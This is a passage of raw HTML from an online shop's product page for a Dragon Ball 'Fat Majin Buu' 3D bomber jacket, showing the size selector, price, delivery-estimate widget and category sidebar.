		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-510x510.jpg" class="wp-post-image skip-lazy" alt="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber" title="Fat Majin Buu Dragon Ball Anime Manga 3D Bomber" data-caption="Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms" data-src="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" fetchpriority="high" srcset="https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg 720w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></nav><h1 class="product-title product_title entry-title">
	Fat Majin Buu Dragon Ball Anime Manga 3D Bomber</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:50.99,&quot;wc_product_price_default&quot;:50.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:31724,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_30392 "        id="wcpa-color-group-61bb412d9f8d5" data-type="color-group" ><label for="color-group-61bb412d9f8e0">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_0"  name="color-group-61bb412d9f8e0" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-61bb412d9f8e0_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_1"  name="color-group-61bb412d9f8e0" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_2"  name="color-group-61bb412d9f8e0" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_3"  name="color-group-61bb412d9f8e0" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_4"  name="color-group-61bb412d9f8e0" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_5"  name="color-group-61bb412d9f8e0" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_6"  name="color-group-61bb412d9f8e0" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61bb412d9f8e0_1_7"  name="color-group-61bb412d9f8e0" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61bb412d9f8e0_1_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6980f0de19118">Fat Majin Buu Dragon Ball Anime Manga 3D Bomber quantity</label>
		<input
			type="number"
			id="quantity_6980f0de19118"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="31724" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:31724,&quot;item_id&quot;:31724,&quot;item_name&quot;:&quot;Fat Majin Buu Dragon Ball Anime Manga 3D Bomber&quot;,&quot;sku&quot;:&quot;UDCKVK6C&quot;,&quot;price&quot;:50.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bomber Jacket&quot;,&quot;id&quot;:31724,&quot;item_brand&quot;:&quot;Fat Majin Buu&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 02</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 10-14 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 12-Feb 16</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 16-Feb 23</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 16-Feb 23!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">UDCKVK6C</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/aop-clothes/" rel="tag">AOP Clothes</a>, <a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/" rel="tag">Bomber Jacket</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/fat-majin-buu/" rel="tag">Fat Majin Buu</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Fat%20Majin%20Buu%20Dragon%20Ball%20Anime%20Manga%203D%20Bomber - https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/&amp;media=https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg&amp;description=Fat%20Majin%20Buu%20Dragon%20Ball%20Anime%20Manga%203D%20Bomber" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/&title=Fat%20Majin%20Buu%20Dragon%20Ball%20Anime%20Manga%203D%20Bomber" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/fat-majin-buu-dragon-ball-anime-manga-3d-bomber/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557 current-cat"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
